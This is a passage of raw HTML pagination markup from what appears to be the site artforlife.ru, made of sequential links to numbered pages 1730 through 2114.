href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  